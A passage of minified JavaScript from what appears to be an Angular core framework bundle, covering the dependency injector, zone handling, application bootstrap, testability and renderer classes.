e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return new(t.bind.apply(t,[void 0].concat(e)))}},t.prototype._zipTypesAndAnnotations=function(t,e){var n;n=void 0===t?new Array(e.length):new Array(t.length);for(var r=0;r<n.length;r++)void 0===t?n[r]=[]:t[r]!=Object?n[r]=[t[r]]:n[r]=[],e&&null!=e[r]&&(n[r]=n[r].concat(e[r]));return n},t.prototype._ownParameters=function(t,e){if(Pi.exec(t.toString()))return null;if(t.parameters&&t.parameters!==e.parameters)return t.parameters;var n=t.ctorParameters;if(n&&n!==e.ctorParameters){var r="function"==typeof n?n():n,o=r.map((function(t){return t&&t.type})),i=r.map((function(t){return t&&R(t.decorators)}));return this._zipTypesAndAnnotations(o,i)}if(null!=this._reflect&&null!=this._reflect.getOwnMetadata){var i=this._reflect.getOwnMetadata("parameters",t),o=this._reflect.getOwnMetadata("design:paramtypes",t);if(o||i)return this._zipTypesAndAnnotations(o,i)}return new Array(t.length).fill(void 0)},t.prototype.parameters=function(t){if(!k(t))return[];var e=D(t),n=this._ownParameters(t,e);return n||e===Object||(n=this.parameters(e)),n||[]},t.prototype._ownAnnotations=function(t,e){if(t.annotations&&t.annotations!==e.annotations){var n=t.annotations;return"function"==typeof n&&n.annotations&&(n=n.annotations),n}return t.decorators&&t.decorators!==e.decorators?R(t.decorators):this._reflect&&this._reflect.getOwnMetadata?this._reflect.getOwnMetadata("annotations",t):null},t.prototype.annotations=function(t){if(!k(t))return[];var e=D(t),n=this._ownAnnotations(t,e)||[];return(e!==Object?this.annotations(e):[]).concat(n)},t.prototype._ownPropMetadata=function(t,e){if(t.propMetadata&&t.propMetadata!==e.propMetadata){var n=t.propMetadata;return"function"==typeof n&&n.propMetadata&&(n=n.propMetadata),n}if(t.propDecorators&&t.propDecorators!==e.propDecorators){var r=t.propDecorators,o={};return Object.keys(r).forEach((function(t){o[t]=R(r[t])})),o}return this._reflect&&this._reflect.getOwnMetadata?this._reflect.getOwnMetadata("propMetadata",t):null},t.prototype.propMetadata=function(t){if(!k(t))return{};var e=D(t),n={};if(e!==Object){var r=this.propMetadata(e);Object.keys(r).forEach((function(t){n[t]=r[t]}))}var o=this._ownPropMetadata(t,e);return o&&Object.keys(o).forEach((function(t){var e=[];n.hasOwnProperty(t)&&e.push.apply(e,n[t]),e.push.apply(e,o[t]),n[t]=e})),n},t.prototype.hasLifecycleHook=function(t,e){return t instanceof Ti&&e in t.prototype},t.prototype.getter=function(t){return new Function("o","return o."+t+";")},t.prototype.setter=function(t){return new Function("o","v","return o."+t+" = v;")},t.prototype.method=function(t){var e="if (!o."+t+") throw new Error('\""+t+"\" is undefined');\n        return o."+t+".apply(o, args);";return new Function("o","args",e)},t.prototype.importUri=function(t){return"object"==typeof t&&t.filePath?t.filePath:"./"+s(t)},t.prototype.resourceUri=function(t){return"./"+s(t)},t.prototype.resolveIdentifier=function(t,e,n,r){return r},t.prototype.resolveEnum=function(t,e){return t[e]},t})(),Oi=(function(){function t(t){this.reflectionCapabilities=t}return t.prototype.updateCapabilities=function(t){this.reflectionCapabilities=t},t.prototype.factory=function(t){return this.reflectionCapabilities.factory(t)},t.prototype.parameters=function(t){return this.reflectionCapabilities.parameters(t)},t.prototype.annotations=function(t){return this.reflectionCapabilities.annotations(t)},t.prototype.propMetadata=function(t){return this.reflectionCapabilities.propMetadata(t)},t.prototype.hasLifecycleHook=function(t,e){return this.reflectionCapabilities.hasLifecycleHook(t,e)},t.prototype.getter=function(t){return this.reflectionCapabilities.getter(t)},t.prototype.setter=function(t){return this.reflectionCapabilities.setter(t)},t.prototype.method=function(t){return this.reflectionCapabilities.method(t)},t.prototype.importUri=function(t){return this.reflectionCapabilities.importUri(t)},t.prototype.resourceUri=function(t){return this.reflectionCapabilities.resourceUri(t)},t.prototype.resolveIdentifier=function(t,e,n,r){return this.reflectionCapabilities.resolveIdentifier(t,e,n,r)},t.prototype.resolveEnum=function(t,e){return this.reflectionCapabilities.resolveEnum(t,e)},t})(),Mi=new Oi(new Ai),Ni=(function(){function t(t,e,n){this.key=t,this.optional=e,this.visibility=n}return t.fromKey=function(e){return new t(e,!1,null)},t})(),Ii=[],ki=(function(){function t(t,e,n){this.key=t,this.resolvedFactories=e,this.multiProvider=n}return Object.defineProperty(t.prototype,"resolvedFactory",{get:function(){return this.resolvedFactories[0]},enumerable:!0,configurable:!0}),t})(),Ri=(function(){function t(t,e){this.factory=t,this.dependencies=e}return t})(),Di=new Object,Vi=(function(){function t(){}return t.resolve=function(t){return F(t)},t.resolveAndCreate=function(e,n){var r=t.resolve(e);return t.fromResolvedProviders(r,n)},t.fromResolvedProviders=function(t,e){return new Li(t,e)},t.prototype.parent=function(){},t.prototype.resolveAndCreateChild=function(t){},t.prototype.createChildFromResolved=function(t){},t.prototype.resolveAndInstantiate=function(t){},t.prototype.instantiateResolved=function(t){},t.prototype.get=function(t,e){},t})(),Li=(function(){function t(t,e){this._constructionCounter=0,this._providers=t,this._parent=e||null;var n=t.length;this.keyIds=new Array(n),this.objs=new Array(n);for(var r=0;r<n;r++)this.keyIds[r]=t[r].key.id,this.objs[r]=Di}return t.prototype.get=function(t,e){return void 0===e&&(e=yi),this._getByKey(Ci.get(t),null,e)},Object.defineProperty(t.prototype,"parent",{get:function(){return this._parent},enumerable:!0,configurable:!0}),t.prototype.resolveAndCreateChild=function(t){var e=Vi.resolve(t);return this.createChildFromResolved(e)},t.prototype.createChildFromResolved=function(e){var n=new t(e);return n._parent=this,n},t.prototype.resolveAndInstantiate=function(t){return this.instantiateResolved(Vi.resolve([t])[0])},t.prototype.instantiateResolved=function(t){return this._instantiateProvider(t)},t.prototype.getProviderAtIndex=function(t){if(t<0||t>=this._providers.length)throw N(t);return this._providers[t]},t.prototype._new=function(t){if(this._constructionCounter++>this._getMaxNumberOfObjects())throw P(this,t.key);return this._instantiateProvider(t)},t.prototype._getMaxNumberOfObjects=function(){return this.objs.length},t.prototype._instantiateProvider=function(t){if(t.multiProvider){for(var e=new Array(t.resolvedFactories.length),n=0;n<t.resolvedFactories.length;++n)e[n]=this._instantiate(t,t.resolvedFactories[n]);return e}return this._instantiate(t,t.resolvedFactories[0])},t.prototype._instantiate=function(t,e){var n,r=this,o=e.factory;try{n=e.dependencies.map((function(t){return r._getByReflectiveDependency(t)}))}catch(e){throw e.addKey&&e.addKey(this,t.key),e}var i;try{i=o.apply(void 0,n)}catch(e){throw A(this,e,e.stack,t.key)}return i},t.prototype._getByReflectiveDependency=function(t){return this._getByKey(t.key,t.visibility,t.optional?null:yi)},t.prototype._getByKey=function(t,e,n){return t===Fi?this:e instanceof pi?this._getByKeySelf(t,n):this._getByKeyDefault(t,n,e)},t.prototype._getObjByKeyId=function(t){for(var e=0;e<this.keyIds.length;e++)if(this.keyIds[e]===t)return this.objs[e]===Di&&(this.objs[e]=this._new(this._providers[e])),this.objs[e];return Di},t.prototype._throwOrNull=function(t,e){if(e!==yi)return e;throw T(this,t)},t.prototype._getByKeySelf=function(t,e){var n=this._getObjByKeyId(t.id);return n!==Di?n:this._throwOrNull(t,e)},t.prototype._getByKeyDefault=function(e,n,r){var o;for(o=r instanceof hi?this._parent:this;o instanceof t;){var i=o,s=i._getObjByKeyId(e.id);if(s!==Di)return s;o=i._parent}return null!==o?o.get(e.token,n):this._throwOrNull(e,n)},Object.defineProperty(t.prototype,"displayName",{get:function(){return"ReflectiveInjector(providers: ["+z(this,(function(t){return' "'+t.key.displayName+'" '})).join(", ")+"])"},enumerable:!0,configurable:!0}),t.prototype.toString=function(){return this.displayName},t})(),Fi=Ci.get(mi),ji=new No("Application Initializer"),Hi=(function(){function t(t){var e=this;this.appInits=t,this.initialized=!1,this._done=!1,this._donePromise=new Promise(function(t,n){e.resolve=t,e.reject=n})}return t.prototype.runInitializers=function(){var t=this;if(!this.initialized){var e=[],n=function(){t._done=!0,t.resolve()};if(this.appInits)for(var r=0;r<this.appInits.length;r++){var o=this.appInits[r]();G(o)&&e.push(o)}Promise.all(e).then((function(){n()})).catch((function(e){t.reject(e)})),0===e.length&&n(),this.initialized=!0}},Object.defineProperty(t.prototype,"done",{get:function(){return this._done},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"donePromise",{get:function(){return this._donePromise},enumerable:!0,configurable:!0}),t})();Hi.decorators=[{type:li}],Hi.ctorParameters=function(){return[{type:Array,decorators:[{type:ui,args:[ji]},{type:ci}]}]};var Bi=new No("AppId"),Ui={provide:Bi,useFactory:Q,deps:[]},qi=new No("Platform Initializer"),Wi=new No("Platform ID"),zi=new No("appBootstrapListener"),Gi=new No("Application Packages Root URL"),Ki=(function(){function t(){}return t.prototype.log=function(t){console.log(t)},t.prototype.warn=function(t){console.warn(t)},t})();Ki.decorators=[{type:li}],Ki.ctorParameters=function(){return[]};var Qi=(function(){function t(t,e){this.ngModuleFactory=t,this.componentFactories=e}return t})(),Xi=(function(){function t(){}return t.prototype.compileModuleSync=function(t){throw Y()},t.prototype.compileModuleAsync=function(t){throw Y()},t.prototype.compileModuleAndAllComponentsSync=function(t){throw Y()},t.prototype.compileModuleAndAllComponentsAsync=function(t){throw Y()},t.prototype.getNgContentSelectors=function(t){throw Y()},t.prototype.clearCache=function(){},t.prototype.clearCacheFor=function(t){},t})();Xi.decorators=[{type:li}],Xi.ctorParameters=function(){return[]};var Yi=new No("compilerOptions"),Zi=(function(){function t(){}return t.prototype.createCompiler=function(t){},t})(),Ji=(function(){function t(){}return t.prototype.location=function(){},t.prototype.injector=function(){},t.prototype.instance=function(){},t.prototype.hostView=function(){},t.prototype.changeDetectorRef=function(){},t.prototype.componentType=function(){},t.prototype.destroy=function(){},t.prototype.onDestroy=function(t){},t})(),$i=(function(){function t(){}return t.prototype.selector=function(){},t.prototype.componentType=function(){},t.prototype.ngContentSelectors=function(){},t.prototype.inputs=function(){},t.prototype.outputs=function(){},t.prototype.create=function(t,e,n,r){},t})(),ts="ngComponent",es=(function(){function t(){}return t.prototype.resolveComponentFactory=function(t){throw Z(t)},t})(),ns=(function(){function t(){}return t.prototype.resolveComponentFactory=function(t){},t})();ns.NULL=new es;var rs,os,is=(function(){function t(t,e,n){this._parent=e,this._ngModule=n,this._factories=new Map;for(var r=0;r<t.length;r++){var o=t[r];this._factories.set(o.componentType,o)}}return t.prototype.resolveComponentFactory=function(t){var e=this._factories.get(t);if(!e&&this._parent&&(e=this._parent.resolveComponentFactory(t)),!e)throw Z(t);return new ss(e,this._ngModule)},t})(),ss=(function(t){function e(e,n){var r=t.call(this)||this;return r.factory=e,r.ngModule=n,r}return xo.c(e,t),Object.defineProperty(e.prototype,"selector",{get:function(){return this.factory.selector},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"componentType",{get:function(){return this.factory.componentType},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"ngContentSelectors",{get:function(){return this.factory.ngContentSelectors},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"inputs",{get:function(){return this.factory.inputs},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"outputs",{get:function(){return this.factory.outputs},enumerable:!0,configurable:!0}),e.prototype.create=function(t,e,n,r){return this.factory.create(t,e,n,r||this.ngModule)},e})($i),as=(function(){function t(){}return t.prototype.injector=function(){},t.prototype.componentFactoryResolver=function(){},t.prototype.instance=function(){},t.prototype.destroy=function(){},t.prototype.onDestroy=function(t){},t})(),us=(function(){function t(){}return t.prototype.moduleType=function(){},t.prototype.create=function(t){},t})(),cs=J(),ls=cs?$:function(t,e){return rt},ps=cs?tt:function(t,e){return e},hs=cs?et:function(t,e){return null},fs=cs?nt:function(t){return null},ds=(function(t){function e(e){void 0===e&&(e=!1);var n=t.call(this)||this;return n.__isAsync=e,n}return xo.c(e,t),e.prototype.emit=function(e){t.prototype.next.call(this,e)},e.prototype.subscribe=function(e,n,r){var o,i=function(t){return null},s=function(){return null};return e&&"object"==typeof e?(o=this.__isAsync?function(t){setTimeout((function(){return e.next(t)}))}:function(t){e.next(t)},e.error&&(i=this.__isAsync?function(t){setTimeout((function(){return e.error(t)}))}:function(t){e.error(t)}),e.complete&&(s=this.__isAsync?function(){setTimeout((function(){return e.complete()}))}:function(){e.complete()})):(o=this.__isAsync?function(t){setTimeout((function(){return e(t)}))}:function(t){e(t)},n&&(i=this.__isAsync?function(t){setTimeout((function(){return n(t)}))}:function(t){n(t)}),r&&(s=this.__isAsync?function(){setTimeout((function(){return r()}))}:function(){r()})),t.prototype.subscribe.call(this,o,i,s)},e})(Oo.Subject),ys=(function(){function t(t){var e=t.enableLongStackTrace,n=void 0!==e&&e;if(this.hasPendingMicrotasks=!1,this.hasPendingMacrotasks=!1,this.isStable=!0,this.onUnstable=new ds(!1),this.onMicrotaskEmpty=new ds(!1),this.onStable=new ds(!1),this.onError=new ds(!1),"undefined"==typeof Zone)throw new Error("Angular requires Zone.js prolyfill.");Zone.assertZonePatched();var r=this;r._nesting=0,r._outer=r._inner=Zone.current,Zone.wtfZoneSpec&&(r._inner=r._inner.fork(Zone.wtfZoneSpec)),n&&Zone.longStackTraceZoneSpec&&(r._inner=r._inner.fork(Zone.longStackTraceZoneSpec)),it(r)}return t.isInAngularZone=function(){return!0===Zone.current.get("isAngularZone")},t.assertInAngularZone=function(){if(!t.isInAngularZone())throw new Error("Expected to be in Angular Zone, but it is not!")},t.assertNotInAngularZone=function(){if(t.isInAngularZone())throw new Error("Expected to not be in Angular Zone, but it is!")},t.prototype.run=function(t){return this._inner.run(t)},t.prototype.runGuarded=function(t){return this._inner.runGuarded(t)},t.prototype.runOutsideAngular=function(t){return this._outer.run(t)},t})(),vs=(function(){function t(t){this._ngZone=t,this._pendingCount=0,this._isZoneStable=!0,this._didWork=!1,this._callbacks=[],this._watchAngularEvents()}return t.prototype._watchAngularEvents=function(){var t=this;this._ngZone.onUnstable.subscribe({next:function(){t._didWork=!0,t._isZoneStable=!1}}),this._ngZone.runOutsideAngular((function(){t._ngZone.onStable.subscribe({next:function(){ys.assertNotInAngularZone(),o((function(){t._isZoneStable=!0,t._runCallbacksIfReady()}))}})}))},t.prototype.increasePendingRequestCount=function(){return this._pendingCount+=1,this._didWork=!0,this._pendingCount},t.prototype.decreasePendingRequestCount=function(){if(this._pendingCount-=1,this._pendingCount<0)throw new Error("pending async requests below zero");return this._runCallbacksIfReady(),this._pendingCount},t.prototype.isStable=function(){return this._isZoneStable&&0==this._pendingCount&&!this._ngZone.hasPendingMacrotasks},t.prototype._runCallbacksIfReady=function(){var t=this;this.isStable()?o((function(){for(;0!==t._callbacks.length;)t._callbacks.pop()(t._didWork);t._didWork=!1})):this._didWork=!0},t.prototype.whenStable=function(t){this._callbacks.push(t),this._runCallbacksIfReady()},t.prototype.getPendingRequestCount=function(){return this._pendingCount},t.prototype.findBindings=function(t,e,n){return[]},t.prototype.findProviders=function(t,e,n){return[]},t})();vs.decorators=[{type:li}],vs.ctorParameters=function(){return[{type:ys}]};var ms=(function(){function t(){this._applications=new Map,bs.addToWindow(this)}return t.prototype.registerApplication=function(t,e){this._applications.set(t,e)},t.prototype.getTestability=function(t){return this._applications.get(t)||null},t.prototype.getAllTestabilities=function(){return Array.from(this._applications.values())},t.prototype.getAllRootElements=function(){return Array.from(this._applications.keys())},t.prototype.findTestabilityInTree=function(t,e){return void 0===e&&(e=!0),bs.findTestabilityInTree(this,t,e)},t})();ms.decorators=[{type:li}],ms.ctorParameters=function(){return[]};var gs,_s=(function(){function t(){}return t.prototype.addToWindow=function(t){},t.prototype.findTestabilityInTree=function(t,e,n){return null},t})(),bs=new _s,ws=!0,Es=!1,Cs=new No("AllowMultipleToken"),Ss=(function(){function t(t,e){this.name=t,this.token=e}return t})(),xs=(function(){function t(){}return t.prototype.bootstrapModuleFactory=function(t){},t.prototype.bootstrapModule=function(t,e){},t.prototype.onDestroy=function(t){},t.prototype.injector=function(){},t.prototype.destroy=function(){},t.prototype.destroyed=function(){},t})(),Ts=(function(t){function e(e){var n=t.call(this)||this;return n._injector=e,n._modules=[],n._destroyListeners=[],n._destroyed=!1,n}return xo.c(e,t),e.prototype.onDestroy=function(t){this._destroyListeners.push(t)},Object.defineProperty(e.prototype,"injector",{get:function(){return this._injector},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"destroyed",{get:function(){return this._destroyed},enumerable:!0,configurable:!0}),e.prototype.destroy=function(){if(this._destroyed)throw new Error("The platform has already been destroyed!");this._modules.slice().forEach((function(t){return t.destroy()})),this._destroyListeners.forEach((function(t){return t()})),this._destroyed=!0},e.prototype.bootstrapModuleFactory=function(t){return this._bootstrapModuleFactoryWithZone(t)},e.prototype._bootstrapModuleFactoryWithZone=function(t,e){var n=this;return e||(e=new ys({enableLongStackTrace:lt()})),e.run((function(){var r=Vi.resolveAndCreate([{provide:ys,useValue:e}],n.injector),o=t.create(r),i=o.injector.get(Ei,null);if(!i)throw new Error("No ErrorHandler. Is platform module (BrowserModule) included?");return o.onDestroy((function(){return mt(n._modules,o)})),e.runOutsideAngular((function(){return e.onError.subscribe({next:function(t){i.handleError(t)}})})),vt(i,e,(function(){var t=o.injector.get(Hi);return t.runInitializers(),t.donePromise.then((function(){return n._moduleDoBootstrap(o),o}))}))}))},e.prototype.bootstrapModule=function(t,e){return void 0===e&&(e=[]),this._bootstrapModuleWithZone(t,e)},e.prototype._bootstrapModuleWithZone=function(t,e,n){var r=this;return void 0===e&&(e=[]),this.injector.get(Zi).createCompiler(Array.isArray(e)?e:[e]).compileModuleAsync(t).then((function(t){return r._bootstrapModuleFactoryWithZone(t,n)}))},e.prototype._moduleDoBootstrap=function(t){var e=t.injector.get(Ps);if(t._bootstrapComponents.length>0)t._bootstrapComponents.forEach((function(t){return e.bootstrap(t)}));else{if(!t.instance.ngDoBootstrap)throw new Error("The module "+s(t.instance.constructor)+' was bootstrapped, but it does not declare "@NgModule.bootstrap" components nor a "ngDoBootstrap" method. Please define one of these.');t.instance.ngDoBootstrap(e)}this._modules.push(t)},e})(xs);Ts.decorators=[{type:li}],Ts.ctorParameters=function(){return[{type:mi}]};var Ps=(function(){function t(){}return t.prototype.bootstrap=function(t,e){},t.prototype.tick=function(){},t.prototype.componentTypes=function(){},t.prototype.components=function(){},t.prototype.attachView=function(t){},t.prototype.detachView=function(t){},t.prototype.viewCount=function(){},t.prototype.isStable=function(){},t})(),As=(function(t){function e(e,r,i,s,a,u){var c=t.call(this)||this;c._zone=e,c._console=r,c._injector=i,c._exceptionHandler=s,c._componentFactoryResolver=a,c._initStatus=u,c._bootstrapListeners=[],c._rootComponents=[],c._rootComponentTypes=[],c._views=[],c._runningTick=!1,c._enforceNoNewChanges=!1,c._stable=!0,c._enforceNoNewChanges=lt(),c._zone.onMicrotaskEmpty.subscribe({next:function(){c._zone.run((function(){c.tick()}))}});var l=new To.Observable(function(t){c._stable=c._zone.isStable&&!c._zone.hasPendingMacrotasks&&!c._zone.hasPendingMicrotasks,c._zone.runOutsideAngular((function(){t.next(c._stable),t.complete()}))}),p=new To.Observable(function(t){var e;c._zone.runOutsideAngular((function(){e=c._zone.onStable.subscribe((function(){ys.assertNotInAngularZone(),o((function(){c._stable||c._zone.hasPendingMacrotasks||c._zone.hasPendingMicrotasks||(c._stable=!0,t.next(!0))}))}))}));var n=c._zone.onUnstable.subscribe((function(){ys.assertInAngularZone(),c._stable&&(c._stable=!1,c._zone.runOutsideAngular((function(){t.next(!1)})))}));return function(){e.unsubscribe(),n.unsubscribe()}});return c._isStable=n.i(Po.merge)(l,Ao.share.call(p)),c}return xo.c(e,t),e.prototype.attachView=function(t){var e=t;this._views.push(e),e.attachToAppRef(this)},e.prototype.detachView=function(t){var e=t;mt(this._views,e),e.detachFromAppRef()},e.prototype.bootstrap=function(t,e){var n=this;if(!this._initStatus.done)throw new Error("Cannot bootstrap as there are still asynchronous initializers running. Bootstrap components in the `ngDoBootstrap` method of the root module.");var r;r=t instanceof $i?t:this._componentFactoryResolver.resolveComponentFactory(t),this._rootComponentTypes.push(r.componentType);var o=r instanceof ss?null:this._injector.get(as),i=e||r.selector,s=r.create(mi.NULL,[],i,o);s.onDestroy((function(){n._unloadComponent(s)}));var a=s.injector.get(vs,null);return a&&s.injector.get(ms).registerApplication(s.location.nativeElement,a),this._loadComponent(s),lt()&&this._console.log("Angular is running in the development mode. Call enableProdMode() to enable the production mode."),s},e.prototype._loadComponent=function(t){this.attachView(t.hostView),this.tick(),this._rootComponents.push(t),this._injector.get(zi,[]).concat(this._bootstrapListeners).forEach((function(e){return e(t)}))},e.prototype._unloadComponent=function(t){this.detachView(t.hostView),mt(this._rootComponents,t)},e.prototype.tick=function(){var t=this;if(this._runningTick)throw new Error("ApplicationRef.tick is called recursively");var n=e._tickScope();try{this._runningTick=!0,this._views.forEach((function(t){return t.detectChanges()})),this._enforceNoNewChanges&&this._views.forEach((function(t){return t.checkNoChanges()}))}catch(e){this._zone.runOutsideAngular((function(){return t._exceptionHandler.handleError(e)}))}finally{this._runningTick=!1,ps(n)}},e.prototype.ngOnDestroy=function(){this._views.slice().forEach((function(t){return t.destroy()}))},Object.defineProperty(e.prototype,"viewCount",{get:function(){return this._views.length},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"componentTypes",{get:function(){return this._rootComponentTypes},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"components",{get:function(){return this._rootComponents},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"isStable",{get:function(){return this._isStable},enumerable:!0,configurable:!0}),e})(Ps);As._tickScope=ls("ApplicationRef#tick()"),As.decorators=[{type:li}],As.ctorParameters=function(){return[{type:ys},{type:Ki},{type:mi},{type:Ei},{type:ns},{type:Hi}]};var Os=(function(){function t(t,e,n,r,o,i){this.id=t,this.templateUrl=e,this.slotCount=n,this.encapsulation=r,this.styles=o,this.animations=i}return t})(),Ms=(function(){function t(){}return t.prototype.injector=function(){},t.prototype.component=function(){},t.prototype.providerTokens=function(){},t.prototype.references=function(){},t.prototype.context=function(){},t.prototype.source=function(){},t})(),Ns=(function(){function t(){}return t.prototype.selectRootElement=function(t,e){},t.prototype.createElement=function(t,e,n){},t.prototype.createViewRoot=function(t){},t.prototype.createTemplateAnchor=function(t,e){},t.prototype.createText=function(t,e,n){},t.prototype.projectNodes=function(t,e){},t.prototype.attachViewAfter=function(t,e){},t.prototype.detachView=function(t){},t.prototype.destroyView=function(t,e){},t.prototype.listen=function(t,e,n){},t.prototype.listenGlobal=function(t,e,n){},t.prototype.setElementProperty=function(t,e,n){},t.prototype.setElementAttribute=function(t,e,n){},t.prototype.setBindingDebugInfo=function(t,e,n){},t.prototype.setElementClass=function(t,e,n){},t.prototype.setElementStyle=function(t,e,n){},t.prototype.invokeElementMethod=function(t,e,n){},t.prototype.setText=function(t,e){},t.prototype.animate=function(t,e,n,r,o,i,s){},t})(),Is=(new No("Renderer2Interceptor"),(function(){function t(){}return t.prototype.renderComponent=function(t){},t})()),ks=(function(){function t(){}return t.prototype.createRenderer=function(t,e){},t.prototype.begin=function(){},t.prototype.end=function(){},t.prototype.whenRenderingDone=function(){},t})(),Rs={};Rs.Important=1,Rs.DashCase=2,Rs[Rs.Important]="Important",Rs[Rs.DashCase]="DashCase";var Ds=(function(){function t(){}return t.prototype.data=function(){},t.prototype.destroy=function(){},t.prototype.createElement=function(t,e){},t.prototype.createComment=function(t){},t.prototype.createText=function(t){},t.prototype.appendChild=function(t,e){},t.prototype.insertBefore=function(t,e,n){},t.prototype.removeChild=function(t,e){},t.prototype.selectRootElement=function(t){},t.prototype.parentNode=function(t){},t.prototype.nextSibling=function(t){},t.prototype.setAttribute=function(t,e,n,r){},t.prototype.removeAttribute=function(t,e,n){},t.prototype.addClass=function(t,e){},t.prototype.removeClass=function(t,e){},t.prototype.setStyle=function(t,e,n,r){},t.prototype.removeStyle=function(t,e,n){},t.prototype.setProperty=function(t,e,n){},t.prototype.setValue=function(t,e){},t.prototype.listen=function(t,e,n){},t})(),Vs=(function(){function t(t){this.nativeElement=t}return t})(),Ls=(function(){function t(){}return t.prototype.load=function(t){},t})(),Fs=new Map,js=(function(){function t(){this._dirty=!0,this._results=[],this._emitter=new ds}return Object.defineProperty(t.prototype,"changes",{get:function(){return this._emitter},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"length",{get:function(){return this._results.length},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"first",{get:function(){return this._results[0]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"last",{get:function(){return this._results[this.length-1]},enumerable:!0,configurable:!0}),t.prototype.map=function(t){return this._results.map(t)},t.prototype.filter=function(t){return this._results.filter(t)},t.prototype.find=function(t){return this._results.find(t)},t.prototype.reduce=function(t,e){return this._results.reduce(t,e)},t.prototype.forEach=function(t){this._results.forEach(t)},t.prototype.some=function(t){return this._results.some(t)},t.prototype.toArray=function(){return this._results.slice()},t.prototype[r()]=function(){return this._results[r()]()},t.prototype.toString=function(){return this._results.toString()},t.prototype.reset=function(t){this._results=bt(t),this._dirty=!1},t.prototype.notifyOnChanges=function(){this._emitter.emit(this)},t.prototype.setDirty=function(){this._dirty=!0},Object.defineProperty(t.prototype,"dirty",{get:function(){return this._dirty},enumerable:!0,configurable:!0}),t.prototype.destroy=function(){this._emitter.complete(),this._emitter.unsubscribe()},t})(),Hs=(function(){function t(){}return t})(),Bs={factoryPathPrefix:"",factoryPathSuffix:".ngfactory"},Us=(function(){function t(t,e){this._compiler=t,this._config=e||Bs}return t.prototype.load=function(t){return this._compiler instanceof Xi?this.loadFactory(t):this.loadAndCompile(t)},t.prototype.loadAndCompile=function(t){var e=this,r=t.split("#"),o=r[0],i=r[1];return void 0===i&&(i="default"),n("6jZC")(o).then((function(t){return t[i]})).then((function(t){return wt(t,o,i)})).then((function(t){return e._compiler.compileModuleAsync(t)}))},t.prototype.loadFactory=function(t){var e=t.split("#"),r=e[0],o=e[1],i="NgFactory";return void 0===o&&(o="default",i=""),n("6jZC")(this._config.factoryPathPrefix+r+this._config.factoryPathSuffix).then((function(t){return t[o+i]})).then((function(t){return wt(t,r,o)}))},t})();Us.decorators=[{type:li}],Us.ctorParameters=function(){return[{type:Xi},{type:Hs,decorators:[{type:ci}]}]};var qs=(function(){function t(){}return t.prototype.elementRef=function(){},t.prototype.createEmbeddedView=function(t){},t})(),Ws=(function(){function t(){}return t.prototype.element=function(){},t.prototype.injector=function(){},t.prototype.parentInjector=function(){},t.prototype.clear=function(){},t.prototype.get=function(t){},t.prototype.length=function(){},t.prototype.createEmbeddedView=function(t,e,n){},t.prototype.createComponent=function(t,e,n,r,o){},t.prototype.insert=function(t,e){},t.prototype.move=function(t,e){},t.prototype.indexOf=function(t){},t.prototype.remove=function(t){},t.prototype.detach=function(t){},t})(),zs=(function(){function t(){}return t.prototype.markForCheck=function(){},t.prototype.detach=function(){},t.prototype.detectChanges=function(){},t.prototype.checkNoChanges=function(){},t.prototype.reattach=function(){},t})(),Gs=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return xo.c(e,t),e.prototype.destroy=function(){},e.prototype.destroyed=function(){},e.prototype.onDestroy=function(t){},e})(zs),Ks=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return xo.c(e,t),e.prototype.context=function(){},e.prototype.rootNodes=function(){},e})(Gs),Qs=(function(){function t(t,e){this.name=t,this.callback=e}return t})(),Xs=(function(){function t(t,e,n){this._debugContext=n,this.nativeNode=t,e&&e instanceof Ys?e.addChild(this):this.parent=null,this.listeners=[]}return Object.defineProperty(t.prototype,"injector",{get:function(){return this._debugContext.injector},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"componentInstance",{get:function(){return this._debugContext.component},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"context",{get:function(){return this._debugContext.context},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"references",{get:function(){return this._debugContext.references},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"providerTokens",{get:function(){return this._debugContext.providerTokens},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"source",{get:function(){return"Deprecated since v4"},enumerable:!0,configurable:!0}),t})(),Ys=(function(t){function e(e,n,r){var o=t.call(this,e,n,r)||this;return o.properties={},o.attributes={},o.classes={},o.styles={},o.childNodes=[],o.nativeElement=e,o}return xo.c(e,t),e.prototype.addChild=function(t){t&&(this.childNodes.push(t),t.parent=this)},e.prototype.removeChild=function(t){var e=this.childNodes.indexOf(t);-1!==e&&(t.parent=null,this.childNodes.splice(e,1))},e.prototype.insertChildrenAfter=function(t,e){var n=this,r=this.childNodes.indexOf(t);-1!==r&&((o=this.childNodes).splice.apply(o,[r+1,0].concat(e)),e.forEach((function(t){t.parent&&t.parent.removeChild(t),t.parent=n})));var o},e.prototype.insertBefore=function(t,e){var n=this.childNodes.indexOf(t);-1===n?this.addChild(e):(e.parent&&e.parent.removeChild(e),e.parent=this,this.childNodes.splice(n,0,e))},e.prototype.query=function(t){return this.queryAll(t)[0]||null},e.prototype.queryAll=function(t){var e=[];return Ct(this,t,e),e},e.prototype.queryAllNodes=function(t){var e=[];return St(this,t,e),e},Object.defineProperty(e.prototype,"children",{get:function(){return this.childNodes.filter((function(t){return t instanceof e}))},enumerable:!0,configurable:!0}),e.prototype.triggerEventHandler=function(t,e){this.listeners.forEach((function(n){n.name==t&&n.callback(e)}))},e})(Xs),Zs=new Map,Js=(function(){function t(t){this.wrapped=t}return t.wrap=function(e){return new t(e)},t})(),$s=(function(){function t(){this.hasWrappedValue=!1}return t.prototype.unwrap=function(t){return t instanceof Js?(this.hasWrappedValue=!0,t.wrapped):t},t.prototype.reset=function(){this.hasWrappedValue=!1},t})(),ta=(function(){function t(t,e,n){this.previousValue=t,this.currentValue=e,this.firstChange=n}return 